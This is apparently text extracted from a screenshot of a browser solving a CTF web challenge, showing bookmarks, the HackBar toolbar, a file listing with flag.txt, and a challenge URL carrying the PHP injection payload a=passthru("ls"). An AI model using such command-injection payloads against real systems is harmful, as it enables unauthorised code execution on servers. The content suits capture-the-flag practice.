 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书签
flag.txt index.php index1.html
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://76a9d129-2898-4937-94b3-3e5ac6974f3b.www.polarctf.com:8090/?
a=passthru("ls");